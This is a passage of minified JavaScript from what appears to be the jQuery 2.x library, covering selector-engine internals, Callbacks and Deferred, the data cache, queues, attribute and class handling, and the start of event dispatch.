                        if (e.nodeName > "@" || 3 === e.nodeType || 4 === e.nodeType)
                            return !1;
                    return !0
                },
                parent: function(e) {
                    return !r.pseudos.empty(e)
                },
                header: function(e) {
                    return Z.test(e.nodeName)
                },
                input: function(e) {
                    return K.test(e.nodeName)
                },
                button: function(e) {
                    var t = e.nodeName.toLowerCase();
                    return "input" === t && "button" === e.type || "button" === t
                },
                text: function(e) {
                    var t;
                    return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) || t.toLowerCase() === e.type)
                },
                first: dt(function() {
                    return [0]
                }),
                last: dt(function(e, t) {
                    return [t - 1]
                }),
                eq: dt(function(e, t, n) {
                    return [0 > n ? n + t : n]
                }),
                even: dt(function(e, t) {
                    var n = 0;
                    for (; t > n; n += 2)
                        e.push(n);
                    return e
                }),
                odd: dt(function(e, t) {
                    var n = 1;
                    for (; t > n; n += 2)
                        e.push(n);
                    return e
                }),
                lt: dt(function(e, t, n) {
                    var r = 0 > n ? n + t : n;
                    for (; --r >= 0; )
                        e.push(r);
                    return e
                }),
                gt: dt(function(e, t, n) {
                    var r = 0 > n ? n + t : n;
                    for (; t > ++r; )
                        e.push(r);
                    return e
                })
            }
        };
        for (t in {
            radio: !0,
            checkbox: !0,
            file: !0,
            password: !0,
            image: !0
        })
            r.pseudos[t] = pt(t);
        for (t in {
            submit: !0,
            reset: !0
        })
            r.pseudos[t] = ht(t);
        function gt(e, t) {
            var n, i, o, s, a, u, l, c = k[e + " "];
            if (c)
                return t ? 0 : c.slice(0);
            a = e,
            u = [],
            l = r.preFilter;
            while (a) {
                (!n || (i = z.exec(a))) && (i && (a = a.slice(i[0].length) || a),
                u.push(o = [])),
                n = !1,
                (i = _.exec(a)) && (n = i.shift(),
                o.push({
                    value: n,
                    type: i[0].replace(I, " ")
                }),
                a = a.slice(n.length));
                for (s in r.filter)
                    !(i = G[s].exec(a)) || l[s] && !(i = l[s](i)) || (n = i.shift(),
                    o.push({
                        value: n,
                        type: s,
                        matches: i
                    }),
                    a = a.slice(n.length));
                if (!n)
                    break
            }
            return t ? a.length : a ? ut.error(e) : k(e, u).slice(0)
        }
        function mt(e) {
            var t = 0
              , n = e.length
              , r = "";
            for (; n > t; t++)
                r += e[t].value;
            return r
        }
        function yt(e, t, r) {
            var i = t.dir
              , o = r && "parentNode" === i
              , s = T++;
            return t.first ? function(t, n, r) {
                while (t = t[i])
                    if (1 === t.nodeType || o)
                        return e(t, n, r)
            }
            : function(t, r, a) {
                var u, l, c, f = w + " " + s;
                if (a) {
                    while (t = t[i])
                        if ((1 === t.nodeType || o) && e(t, r, a))
                            return !0
                } else
                    while (t = t[i])
                        if (1 === t.nodeType || o)
                            if (c = t[y] || (t[y] = {}),
                            (l = c[i]) && l[0] === f) {
                                if ((u = l[1]) === !0 || u === n)
                                    return u === !0
                            } else if (l = c[i] = [f],
                            l[1] = e(t, r, a) || n,
                            l[1] === !0)
                                return !0
            }
        }
        function vt(e) {
            return e.length > 1 ? function(t, n, r) {
                var i = e.length;
                while (i--)
                    if (!e[i](t, n, r))
                        return !1;
                return !0
            }
            : e[0]
        }
        function xt(e, t, n, r, i) {
            var o, s = [], a = 0, u = e.length, l = null != t;
            for (; u > a; a++)
                (o = e[a]) && (!n || n(o, r, i)) && (s.push(o),
                l && t.push(a));
            return s
        }
        function bt(e, t, n, r, i, o) {
            return r && !r[y] && (r = bt(r)),
            i && !i[y] && (i = bt(i, o)),
            st(function(o, s, a, u) {
                var l, c, f, p = [], h = [], d = s.length, g = o || Ct(t || "*", a.nodeType ? [a] : a, []), m = !e || !o && t ? g : xt(g, p, e, a, u), y = n ? i || (o ? e : d || r) ? [] : s : m;
                if (n && n(m, y, a, u),
                r) {
                    l = xt(y, h),
                    r(l, [], a, u),
                    c = l.length;
                    while (c--)
                        (f = l[c]) && (y[h[c]] = !(m[h[c]] = f))
                }
                if (o) {
                    if (i || e) {
                        if (i) {
                            l = [],
                            c = y.length;
                            while (c--)
                                (f = y[c]) && l.push(m[c] = f);
                            i(null, y = [], l, u)
                        }
                        c = y.length;
                        while (c--)
                            (f = y[c]) && (l = i ? F.call(o, f) : p[c]) > -1 && (o[l] = !(s[l] = f))
                    }
                } else
                    y = xt(y === s ? y.splice(d, y.length) : y),
                    i ? i(null, s, y, u) : H.apply(s, y)
            })
        }
        function wt(e) {
            var t, n, i, o = e.length, s = r.relative[e[0].type], u = s || r.relative[" "], l = s ? 1 : 0, c = yt(function(e) {
                return e === t
            }, u, !0), f = yt(function(e) {
                return F.call(t, e) > -1
            }, u, !0), p = [function(e, n, r) {
                return !s && (r || n !== a) || ((t = n).nodeType ? c(e, n, r) : f(e, n, r))
            }
            ];
            for (; o > l; l++)
                if (n = r.relative[e[l].type])
                    p = [yt(vt(p), n)];
                else {
                    if (n = r.filter[e[l].type].apply(null, e[l].matches),
                    n[y]) {
                        for (i = ++l; o > i; i++)
                            if (r.relative[e[i].type])
                                break;
                        return bt(l > 1 && vt(p), l > 1 && mt(e.slice(0, l - 1)).replace(I, "$1"), n, i > l && wt(e.slice(l, i)), o > i && wt(e = e.slice(i)), o > i && mt(e))
                    }
                    p.push(n)
                }
            return vt(p)
        }
        function Tt(e, t) {
            var i = 0
              , o = t.length > 0
              , s = e.length > 0
              , u = function(u, l, f, p, h) {
                var d, g, m, y = [], v = 0, x = "0", b = u && [], T = null != h, C = a, k = u || s && r.find.TAG("*", h && l.parentNode || l), N = w += null == C ? 1 : Math.random() || .1;
                for (T && (a = l !== c && l,
                n = i); null != (d = k[x]); x++) {
                    if (s && d) {
                        g = 0;
                        while (m = e[g++])
                            if (m(d, l, f)) {
                                p.push(d);
                                break
                            }
                        T && (w = N,
                        n = ++i)
                    }
                    o && ((d = !m && d) && v--,
                    u && b.push(d))
                }
                if (v += x,
                o && x !== v) {
                    g = 0;
                    while (m = t[g++])
                        m(b, y, l, f);
                    if (u) {
                        if (v > 0)
                            while (x--)
                                b[x] || y[x] || (y[x] = L.call(p));
                        y = xt(y)
                    }
                    H.apply(p, y),
                    T && !u && y.length > 0 && v + t.length > 1 && ut.uniqueSort(p)
                }
                return T && (w = N,
                a = C),
                b
            };
            return o ? st(u) : u
        }
        s = ut.compile = function(e, t) {
            var n, r = [], i = [], o = N[e + " "];
            if (!o) {
                t || (t = gt(e)),
                n = t.length;
                while (n--)
                    o = wt(t[n]),
                    o[y] ? r.push(o) : i.push(o);
                o = N(e, Tt(i, r))
            }
            return o
        }
        ;
        function Ct(e, t, n) {
            var r = 0
              , i = t.length;
            for (; i > r; r++)
                ut(e, t[r], n);
            return n
        }
        function kt(e, t, n, i) {
            var o, a, u, l, c, f = gt(e);
            if (!i && 1 === f.length) {
                if (a = f[0] = f[0].slice(0),
                a.length > 2 && "ID" === (u = a[0]).type && 9 === t.nodeType && p && r.relative[a[1].type]) {
                    if (t = (r.find.ID(u.matches[0].replace(tt, nt), t) || [])[0],
                    !t)
                        return n;
                    e = e.slice(a.shift().value.length)
                }
                o = G.needsContext.test(e) ? 0 : a.length;
                while (o--) {
                    if (u = a[o],
                    r.relative[l = u.type])
                        break;
                    if ((c = r.find[l]) && (i = c(u.matches[0].replace(tt, nt), X.test(a[0].type) && t.parentNode || t))) {
                        if (a.splice(o, 1),
                        e = i.length && mt(a),
                        !e)
                            return H.apply(n, i),
                            n;
                        break
                    }
                }
            }
            return s(e, f)(i, t, !p, n, X.test(e)),
            n
        }
        r.pseudos.nth = r.pseudos.eq;
        function Nt() {}
        Nt.prototype = r.filters = r.pseudos,
        r.setFilters = new Nt,
        b.sortStable = y.split("").sort(S).join("") === y,
        l(),
        [0, 0].sort(S),
        b.detectDuplicates = E,
        at(function(e) {
            if (e.innerHTML = "<a href='#'></a>",
            "#" !== e.firstChild.getAttribute("href")) {
                var t = "type|href|height|width".split("|")
                  , n = t.length;
                while (n--)
                    r.attrHandle[t[n]] = ft
            }
        }),
        at(function(e) {
            if (null != e.getAttribute("disabled")) {
                var t = P.split("|")
                  , n = t.length;
                while (n--)
                    r.attrHandle[t[n]] = ct
            }
        }),
        x.find = ut,
        x.expr = ut.selectors,
        x.expr[":"] = x.expr.pseudos,
        x.unique = ut.uniqueSort,
        x.text = ut.getText,
        x.isXMLDoc = ut.isXML,
        x.contains = ut.contains
    }(e);
    var D = {};
    function A(e) {
        var t = D[e] = {};
        return x.each(e.match(w) || [], function(e, n) {
            t[n] = !0
        }),
        t
    }
    x.Callbacks = function(e) {
        e = "string" == typeof e ? D[e] || A(e) : x.extend({}, e);
        var t, n, r, i, o, s, a = [], u = !e.once && [], l = function(f) {
            for (t = e.memory && f,
            n = !0,
            s = i || 0,
            i = 0,
            o = a.length,
            r = !0; a && o > s; s++)
                if (a[s].apply(f[0], f[1]) === !1 && e.stopOnFalse) {
                    t = !1;
                    break
                }
            r = !1,
            a && (u ? u.length && l(u.shift()) : t ? a = [] : c.disable())
        }, c = {
            add: function() {
                if (a) {
                    var n = a.length;
                    (function s(t) {
                        x.each(t, function(t, n) {
                            var r = x.type(n);
                            "function" === r ? e.unique && c.has(n) || a.push(n) : n && n.length && "string" !== r && s(n)
                        })
                    }
                    )(arguments),
                    r ? o = a.length : t && (i = n,
                    l(t))
                }
                return this
            },
            remove: function() {
                return a && x.each(arguments, function(e, t) {
                    var n;
                    while ((n = x.inArray(t, a, n)) > -1)
                        a.splice(n, 1),
                        r && (o >= n && o--,
                        s >= n && s--)
                }),
                this
            },
            has: function(e) {
                return e ? x.inArray(e, a) > -1 : !(!a || !a.length)
            },
            empty: function() {
                return a = [],
                o = 0,
                this
            },
            disable: function() {
                return a = u = t = undefined,
                this
            },
            disabled: function() {
                return !a
            },
            lock: function() {
                return u = undefined,
                t || c.disable(),
                this
            },
            locked: function() {
                return !u
            },
            fireWith: function(e, t) {
                return t = t || [],
                t = [e, t.slice ? t.slice() : t],
                !a || n && !u || (r ? u.push(t) : l(t)),
                this
            },
            fire: function() {
                return c.fireWith(this, arguments),
                this
            },
            fired: function() {
                return !!n
            }
        };
        return c
    }
    ,
    x.extend({
        Deferred: function(e) {
            var t = [["resolve", "done", x.Callbacks("once memory"), "resolved"], ["reject", "fail", x.Callbacks("once memory"), "rejected"], ["notify", "progress", x.Callbacks("memory")]]
              , n = "pending"
              , r = {
                state: function() {
                    return n
                },
                always: function() {
                    return i.done(arguments).fail(arguments),
                    this
                },
                then: function() {
                    var e = arguments;
                    return x.Deferred(function(n) {
                        x.each(t, function(t, o) {
                            var s = o[0]
                              , a = x.isFunction(e[t]) && e[t];
                            i[o[1]](function() {
                                var e = a && a.apply(this, arguments);
                                e && x.isFunction(e.promise) ? e.promise().done(n.resolve).fail(n.reject).progress(n.notify) : n[s + "With"](this === r ? n.promise() : this, a ? [e] : arguments)
                            })
                        }),
                        e = null
                    }).promise()
                },
                promise: function(e) {
                    return null != e ? x.extend(e, r) : r
                }
            }
              , i = {};
            return r.pipe = r.then,
            x.each(t, function(e, o) {
                var s = o[2]
                  , a = o[3];
                r[o[1]] = s.add,
                a && s.add(function() {
                    n = a
                }, t[1 ^ e][2].disable, t[2][2].lock),
                i[o[0]] = function() {
                    return i[o[0] + "With"](this === i ? r : this, arguments),
                    this
                }
                ,
                i[o[0] + "With"] = s.fireWith
            }),
            r.promise(i),
            e && e.call(i, i),
            i
        },
        when: function(e) {
            var t = 0, n = d.call(arguments), r = n.length, i = 1 !== r || e && x.isFunction(e.promise) ? r : 0, o = 1 === i ? e : x.Deferred(), s = function(e, t, n) {
                return function(r) {
                    t[e] = this,
                    n[e] = arguments.length > 1 ? d.call(arguments) : r,
                    n === a ? o.notifyWith(t, n) : --i || o.resolveWith(t, n)
                }
            }, a, u, l;
            if (r > 1)
                for (a = Array(r),
                u = Array(r),
                l = Array(r); r > t; t++)
                    n[t] && x.isFunction(n[t].promise) ? n[t].promise().done(s(t, l, n)).fail(o.reject).progress(s(t, u, a)) : --i;
            return i || o.resolveWith(l, n),
            o.promise()
        }
    }),
    x.support = function(t) {
        var n = o.createElement("input")
          , r = o.createDocumentFragment()
          , i = o.createElement("div")
          , s = o.createElement("select")
          , a = s.appendChild(o.createElement("option"));
        return n.type ? (n.type = "checkbox",
        t.checkOn = "" !== n.value,
        t.optSelected = a.selected,
        t.reliableMarginRight = !0,
        t.boxSizingReliable = !0,
        t.pixelPosition = !1,
        n.checked = !0,
        t.noCloneChecked = n.cloneNode(!0).checked,
        s.disabled = !0,
        t.optDisabled = !a.disabled,
        n = o.createElement("input"),
        n.value = "t",
        n.type = "radio",
        t.radioValue = "t" === n.value,
        n.setAttribute("checked", "t"),
        n.setAttribute("name", "t"),
        r.appendChild(n),
        t.checkClone = r.cloneNode(!0).cloneNode(!0).lastChild.checked,
        t.focusinBubbles = "onfocusin"in e,
        i.style.backgroundClip = "content-box",
        i.cloneNode(!0).style.backgroundClip = "",
        t.clearCloneStyle = "content-box" === i.style.backgroundClip,
        x(function() {
            var n, r, s = "padding:0;margin:0;border:0;display:block;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box", a = o.getElementsByTagName("body")[0];
            a && (n = o.createElement("div"),
            n.style.cssText = "border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",
            a.appendChild(n).appendChild(i),
            i.innerHTML = "",
            i.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%",
            x.swap(a, null != a.style.zoom ? {
                zoom: 1
            } : {}, function() {
                t.boxSizing = 4 === i.offsetWidth
            }),
            e.getComputedStyle && (t.pixelPosition = "1%" !== (e.getComputedStyle(i, null) || {}).top,
            t.boxSizingReliable = "4px" === (e.getComputedStyle(i, null) || {
                width: "4px"
            }).width,
            r = i.appendChild(o.createElement("div")),
            r.style.cssText = i.style.cssText = s,
            r.style.marginRight = r.style.width = "0",
            i.style.width = "1px",
            t.reliableMarginRight = !parseFloat((e.getComputedStyle(r, null) || {}).marginRight)),
            a.removeChild(n))
        }),
        t) : t
    }({});
    var L, q, H = /(?:\{[\s\S]*\}|\[[\s\S]*\])$/, O = /([A-Z])/g;
    function F() {
        Object.defineProperty(this.cache = {}, 0, {
            get: function() {
                return {}
            }
        }),
        this.expando = x.expando + Math.random()
    }
    F.uid = 1,
    F.accepts = function(e) {
        return e.nodeType ? 1 === e.nodeType || 9 === e.nodeType : !0
    }
    ,
    F.prototype = {
        key: function(e) {
            if (!F.accepts(e))
                return 0;
            var t = {}
              , n = e[this.expando];
            if (!n) {
                n = F.uid++;
                try {
                    t[this.expando] = {
                        value: n
                    },
                    Object.defineProperties(e, t)
                } catch (r) {
                    t[this.expando] = n,
                    x.extend(e, t)
                }
            }
            return this.cache[n] || (this.cache[n] = {}),
            n
        },
        set: function(e, t, n) {
            var r, i = this.key(e), o = this.cache[i];
            if ("string" == typeof t)
                o[t] = n;
            else if (x.isEmptyObject(o))
                this.cache[i] = t;
            else
                for (r in t)
                    o[r] = t[r]
        },
        get: function(e, t) {
            var n = this.cache[this.key(e)];
            return t === undefined ? n : n[t]
        },
        access: function(e, t, n) {
            return t === undefined || t && "string" == typeof t && n === undefined ? this.get(e, t) : (this.set(e, t, n),
            n !== undefined ? n : t)
        },
        remove: function(e, t) {
            var n, r, i = this.key(e), o = this.cache[i];
            if (t === undefined)
                this.cache[i] = {};
            else {
                x.isArray(t) ? r = t.concat(t.map(x.camelCase)) : t in o ? r = [t] : (r = x.camelCase(t),
                r = r in o ? [r] : r.match(w) || []),
                n = r.length;
                while (n--)
                    delete o[r[n]]
            }
        },
        hasData: function(e) {
            return !x.isEmptyObject(this.cache[e[this.expando]] || {})
        },
        discard: function(e) {
            delete this.cache[this.key(e)]
        }
    },
    L = new F,
    q = new F,
    x.extend({
        acceptData: F.accepts,
        hasData: function(e) {
            return L.hasData(e) || q.hasData(e)
        },
        data: function(e, t, n) {
            return L.access(e, t, n)
        },
        removeData: function(e, t) {
            L.remove(e, t)
        },
        _data: function(e, t, n) {
            return q.access(e, t, n)
        },
        _removeData: function(e, t) {
            q.remove(e, t)
        }
    }),
    x.fn.extend({
        data: function(e, t) {
            var n, r, i = this[0], o = 0, s = null;
            if (e === undefined) {
                if (this.length && (s = L.get(i),
                1 === i.nodeType && !q.get(i, "hasDataAttrs"))) {
                    for (n = i.attributes; n.length > o; o++)
                        r = n[o].name,
                        0 === r.indexOf("data-") && (r = x.camelCase(r.substring(5)),
                        P(i, r, s[r]));
                    q.set(i, "hasDataAttrs", !0)
                }
                return s
            }
            return "object" == typeof e ? this.each(function() {
                L.set(this, e)
            }) : x.access(this, function(t) {
                var n, r = x.camelCase(e);
                if (i && t === undefined) {
                    if (n = L.get(i, e),
                    n !== undefined)
                        return n;
                    if (n = L.get(i, r),
                    n !== undefined)
                        return n;
                    if (n = P(i, r, undefined),
                    n !== undefined)
                        return n
                } else
                    this.each(function() {
                        var n = L.get(this, r);
                        L.set(this, r, t),
                        -1 !== e.indexOf("-") && n !== undefined && L.set(this, e, t)
                    })
            }, null, t, arguments.length > 1, null, !0)
        },
        removeData: function(e) {
            return this.each(function() {
                L.remove(this, e)
            })
        }
    });
    function P(e, t, n) {
        var r;
        if (n === undefined && 1 === e.nodeType)
            if (r = "data-" + t.replace(O, "-$1").toLowerCase(),
            n = e.getAttribute(r),
            "string" == typeof n) {
                try {
                    n = "true" === n ? !0 : "false" === n ? !1 : "null" === n ? null : +n + "" === n ? +n : H.test(n) ? JSON.parse(n) : n
                } catch (i) {}
                L.set(e, t, n)
            } else
                n = undefined;
        return n
    }
    x.extend({
        queue: function(e, t, n) {
            var r;
            return e ? (t = (t || "fx") + "queue",
            r = q.get(e, t),
            n && (!r || x.isArray(n) ? r = q.access(e, t, x.makeArray(n)) : r.push(n)),
            r || []) : undefined
        },
        dequeue: function(e, t) {
            t = t || "fx";
            var n = x.queue(e, t)
              , r = n.length
              , i = n.shift()
              , o = x._queueHooks(e, t)
              , s = function() {
                x.dequeue(e, t)
            };
            "inprogress" === i && (i = n.shift(),
            r--),
            o.cur = i,
            i && ("fx" === t && n.unshift("inprogress"),
            delete o.stop,
            i.call(e, s, o)),
            !r && o && o.empty.fire()
        },
        _queueHooks: function(e, t) {
            var n = t + "queueHooks";
            return q.get(e, n) || q.access(e, n, {
                empty: x.Callbacks("once memory").add(function() {
                    q.remove(e, [t + "queue", n])
                })
            })
        }
    }),
    x.fn.extend({
        queue: function(e, t) {
            var n = 2;
            return "string" != typeof e && (t = e,
            e = "fx",
            n--),
            n > arguments.length ? x.queue(this[0], e) : t === undefined ? this : this.each(function() {
                var n = x.queue(this, e, t);
                x._queueHooks(this, e),
                "fx" === e && "inprogress" !== n[0] && x.dequeue(this, e)
            })
        },
        dequeue: function(e) {
            return this.each(function() {
                x.dequeue(this, e)
            })
        },
        delay: function(e, t) {
            return e = x.fx ? x.fx.speeds[e] || e : e,
            t = t || "fx",
            this.queue(t, function(t, n) {
                var r = setTimeout(t, e);
                n.stop = function() {
                    clearTimeout(r)
                }
            })
        },
        clearQueue: function(e) {
            return this.queue(e || "fx", [])
        },
        promise: function(e, t) {
            var n, r = 1, i = x.Deferred(), o = this, s = this.length, a = function() {
                --r || i.resolveWith(o, [o])
            };
            "string" != typeof e && (t = e,
            e = undefined),
            e = e || "fx";
            while (s--)
                n = q.get(o[s], e + "queueHooks"),
                n && n.empty && (r++,
                n.empty.add(a));
            return a(),
            i.promise(t)
        }
    });
    var R, M, W = /[\t\r\n]/g, $ = /\r/g, B = /^(?:input|select|textarea|button)$/i;
    x.fn.extend({
        attr: function(e, t) {
            return x.access(this, x.attr, e, t, arguments.length > 1)
        },
        removeAttr: function(e) {
            return this.each(function() {
                x.removeAttr(this, e)
            })
        },
        prop: function(e, t) {
            return x.access(this, x.prop, e, t, arguments.length > 1)
        },
        removeProp: function(e) {
            return this.each(function() {
                delete this[x.propFix[e] || e]
            })
        },
        addClass: function(e) {
            var t, n, r, i, o, s = 0, a = this.length, u = "string" == typeof e && e;
            if (x.isFunction(e))
                return this.each(function(t) {
                    x(this).addClass(e.call(this, t, this.className))
                });
            if (u)
                for (t = (e || "").match(w) || []; a > s; s++)
                    if (n = this[s],
                    r = 1 === n.nodeType && (n.className ? (" " + n.className + " ").replace(W, " ") : " ")) {
                        o = 0;
                        while (i = t[o++])
                            0 > r.indexOf(" " + i + " ") && (r += i + " ");
                        n.className = x.trim(r)
                    }
            return this
        },
        removeClass: function(e) {
            var t, n, r, i, o, s = 0, a = this.length, u = 0 === arguments.length || "string" == typeof e && e;
            if (x.isFunction(e))
                return this.each(function(t) {
                    x(this).removeClass(e.call(this, t, this.className))
                });
            if (u)
                for (t = (e || "").match(w) || []; a > s; s++)
                    if (n = this[s],
                    r = 1 === n.nodeType && (n.className ? (" " + n.className + " ").replace(W, " ") : "")) {
                        o = 0;
                        while (i = t[o++])
                            while (r.indexOf(" " + i + " ") >= 0)
                                r = r.replace(" " + i + " ", " ");
                        n.className = e ? x.trim(r) : ""
                    }
            return this
        },
        toggleClass: function(e, t) {
            var n = typeof e
              , i = "boolean" == typeof t;
            return x.isFunction(e) ? this.each(function(n) {
                x(this).toggleClass(e.call(this, n, this.className, t), t)
            }) : this.each(function() {
                if ("string" === n) {
                    var o, s = 0, a = x(this), u = t, l = e.match(w) || [];
                    while (o = l[s++])
                        u = i ? u : !a.hasClass(o),
                        a[u ? "addClass" : "removeClass"](o)
                } else
                    (n === r || "boolean" === n) && (this.className && q.set(this, "__className__", this.className),
                    this.className = this.className || e === !1 ? "" : q.get(this, "__className__") || "")
            })
        },
        hasClass: function(e) {
            var t = " " + e + " "
              , n = 0
              , r = this.length;
            for (; r > n; n++)
                if (1 === this[n].nodeType && (" " + this[n].className + " ").replace(W, " ").indexOf(t) >= 0)
                    return !0;
            return !1
        },
        val: function(e) {
            var t, n, r, i = this[0];
            {
                if (arguments.length)
                    return r = x.isFunction(e),
                    this.each(function(n) {
                        var i, o = x(this);
                        1 === this.nodeType && (i = r ? e.call(this, n, o.val()) : e,
                        null == i ? i = "" : "number" == typeof i ? i += "" : x.isArray(i) && (i = x.map(i, function(e) {
                            return null == e ? "" : e + ""
                        })),
                        t = x.valHooks[this.type] || x.valHooks[this.nodeName.toLowerCase()],
                        t && "set"in t && t.set(this, i, "value") !== undefined || (this.value = i))
                    });
                if (i)
                    return t = x.valHooks[i.type] || x.valHooks[i.nodeName.toLowerCase()],
                    t && "get"in t && (n = t.get(i, "value")) !== undefined ? n : (n = i.value,
                    "string" == typeof n ? n.replace($, "") : null == n ? "" : n)
            }
        }
    }),
    x.extend({
        valHooks: {
            option: {
                get: function(e) {
                    var t = e.attributes.value;
                    return !t || t.specified ? e.value : e.text
                }
            },
            select: {
                get: function(e) {
                    var t, n, r = e.options, i = e.selectedIndex, o = "select-one" === e.type || 0 > i, s = o ? null : [], a = o ? i + 1 : r.length, u = 0 > i ? a : o ? i : 0;
                    for (; a > u; u++)
                        if (n = r[u],
                        !(!n.selected && u !== i || (x.support.optDisabled ? n.disabled : null !== n.getAttribute("disabled")) || n.parentNode.disabled && x.nodeName(n.parentNode, "optgroup"))) {
                            if (t = x(n).val(),
                            o)
                                return t;
                            s.push(t)
                        }
                    return s
                },
                set: function(e, t) {
                    var n, r, i = e.options, o = x.makeArray(t), s = i.length;
                    while (s--)
                        r = i[s],
                        (r.selected = x.inArray(x(r).val(), o) >= 0) && (n = !0);
                    return n || (e.selectedIndex = -1),
                    o
                }
            }
        },
        attr: function(e, t, n) {
            var i, o, s = e.nodeType;
            if (e && 3 !== s && 8 !== s && 2 !== s)
                return typeof e.getAttribute === r ? x.prop(e, t, n) : (1 === s && x.isXMLDoc(e) || (t = t.toLowerCase(),
                i = x.attrHooks[t] || (x.expr.match.boolean.test(t) ? M : R)),
                n === undefined ? i && "get"in i && null !== (o = i.get(e, t)) ? o : (o = x.find.attr(e, t),
                null == o ? undefined : o) : null !== n ? i && "set"in i && (o = i.set(e, n, t)) !== undefined ? o : (e.setAttribute(t, n + ""),
                n) : (x.removeAttr(e, t),
                undefined))
        },
        removeAttr: function(e, t) {
            var n, r, i = 0, o = t && t.match(w);
            if (o && 1 === e.nodeType)
                while (n = o[i++])
                    r = x.propFix[n] || n,
                    x.expr.match.boolean.test(n) && (e[r] = !1),
                    e.removeAttribute(n)
        },
        attrHooks: {
            type: {
                set: function(e, t) {
                    if (!x.support.radioValue && "radio" === t && x.nodeName(e, "input")) {
                        var n = e.value;
                        return e.setAttribute("type", t),
                        n && (e.value = n),
                        t
                    }
                }
            }
        },
        propFix: {
            "for": "htmlFor",
            "class": "className"
        },
        prop: function(e, t, n) {
            var r, i, o, s = e.nodeType;
            if (e && 3 !== s && 8 !== s && 2 !== s)
                return o = 1 !== s || !x.isXMLDoc(e),
                o && (t = x.propFix[t] || t,
                i = x.propHooks[t]),
                n !== undefined ? i && "set"in i && (r = i.set(e, n, t)) !== undefined ? r : e[t] = n : i && "get"in i && null !== (r = i.get(e, t)) ? r : e[t]
        },
        propHooks: {
            tabIndex: {
                get: function(e) {
                    return e.hasAttribute("tabindex") || B.test(e.nodeName) || e.href ? e.tabIndex : -1
                }
            }
        }
    }),
    M = {
        set: function(e, t, n) {
            return t === !1 ? x.removeAttr(e, n) : e.setAttribute(n, n),
            n
        }
    },
    x.each(x.expr.match.boolean.source.match(/\w+/g), function(e, t) {
        var n = x.expr.attrHandle[t] || x.find.attr;
        x.expr.attrHandle[t] = function(e, t, r) {
            var i = x.expr.attrHandle[t]
              , o = r ? undefined : (x.expr.attrHandle[t] = undefined) != n(e, t, r) ? t.toLowerCase() : null;
            return x.expr.attrHandle[t] = i,
            o
        }
    }),
    x.support.optSelected || (x.propHooks.selected = {
        get: function(e) {
            var t = e.parentNode;
            return t && t.parentNode && t.parentNode.selectedIndex,
            null
        }
    }),
    x.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function() {
        x.propFix[this.toLowerCase()] = this
    }),
    x.each(["radio", "checkbox"], function() {
        x.valHooks[this] = {
            set: function(e, t) {
                return x.isArray(t) ? e.checked = x.inArray(x(e).val(), t) >= 0 : undefined
            }
        },
        x.support.checkOn || (x.valHooks[this].get = function(e) {
            return null === e.getAttribute("value") ? "on" : e.value
        }
        )
    });
    var I = /^key/
      , z = /^(?:mouse|contextmenu)|click/
      , _ = /^(?:focusinfocus|focusoutblur)$/
      , X = /^([^.]*)(?:\.(.+)|)$/;
    function U() {
        return !0
    }
    function Y() {
        return !1
    }
    function V() {
        try {
            return o.activeElement
        } catch (e) {}
    }
    x.event = {
        global: {},
        add: function(e, t, n, i, o) {
            var s, a, u, l, c, f, p, h, d, g, m, y = q.get(e);
            if (y) {
                n.handler && (s = n,
                n = s.handler,
                o = s.selector),
                n.guid || (n.guid = x.guid++),
                (l = y.events) || (l = y.events = {}),
                (a = y.handle) || (a = y.handle = function(e) {
                    return typeof x === r || e && x.event.triggered === e.type ? undefined : x.event.dispatch.apply(a.elem, arguments)
                }
                ,
                a.elem = e),
                t = (t || "").match(w) || [""],
                c = t.length;
                while (c--)
                    u = X.exec(t[c]) || [],
                    d = m = u[1],
                    g = (u[2] || "").split(".").sort(),
                    d && (p = x.event.special[d] || {},
                    d = (o ? p.delegateType : p.bindType) || d,
                    p = x.event.special[d] || {},
                    f = x.extend({
                        type: d,
                        origType: m,
                        data: i,
                        handler: n,
                        guid: n.guid,
                        selector: o,
                        needsContext: o && x.expr.match.needsContext.test(o),
                        namespace: g.join(".")
                    }, s),
                    (h = l[d]) || (h = l[d] = [],
                    h.delegateCount = 0,
                    p.setup && p.setup.call(e, i, g, a) !== !1 || e.addEventListener && e.addEventListener(d, a, !1)),
                    p.add && (p.add.call(e, f),
                    f.handler.guid || (f.handler.guid = n.guid)),
                    o ? h.splice(h.delegateCount++, 0, f) : h.push(f),
                    x.event.global[d] = !0);
                e = null
            }
        },
        remove: function(e, t, n, r, i) {
            var o, s, a, u, l, c, f, p, h, d, g, m = q.hasData(e) && q.get(e);
            if (m && (u = m.events)) {
                t = (t || "").match(w) || [""],
                l = t.length;
                while (l--)
                    if (a = X.exec(t[l]) || [],
                    h = g = a[1],
                    d = (a[2] || "").split(".").sort(),
                    h) {
                        f = x.event.special[h] || {},
                        h = (r ? f.delegateType : f.bindType) || h,
                        p = u[h] || [],
                        a = a[2] && RegExp("(^|\\.)" + d.join("\\.(?:.*\\.|)") + "(\\.|$)"),
                        s = o = p.length;
                        while (o--)
                            c = p[o],
                            !i && g !== c.origType || n && n.guid !== c.guid || a && !a.test(c.namespace) || r && r !== c.selector && ("**" !== r || !c.selector) || (p.splice(o, 1),
                            c.selector && p.delegateCount--,
                            f.remove && f.remove.call(e, c));
                        s && !p.length && (f.teardown && f.teardown.call(e, d, m.handle) !== !1 || x.removeEvent(e, h, m.handle),
                        delete u[h])
                    } else
                        for (h in u)
                            x.event.remove(e, h + t[l], n, r, !0);
                x.isEmptyObject(u) && (delete m.handle,
                q.remove(e, "events"))
            }
        },
        trigger: function(t, n, r, i) {
            var s, a, u, l, c, f, p, h = [r || o], d = y.call(t, "type") ? t.type : t, g = y.call(t, "namespace") ? t.namespace.split(".") : [];
            if (a = u = r = r || o,
            3 !== r.nodeType && 8 !== r.nodeType && !_.test(d + x.event.triggered) && (d.indexOf(".") >= 0 && (g = d.split("."),
            d = g.shift(),
            g.sort()),
            c = 0 > d.indexOf(":") && "on" + d,
            t = t[x.expando] ? t : new x.Event(d,"object" == typeof t && t),
            t.isTrigger = i ? 2 : 3,
            t.namespace = g.join("."),
            t.namespace_re = t.namespace ? RegExp("(^|\\.)" + g.join("\\.(?:.*\\.|)") + "(\\.|$)") : null,
            t.result = undefined,
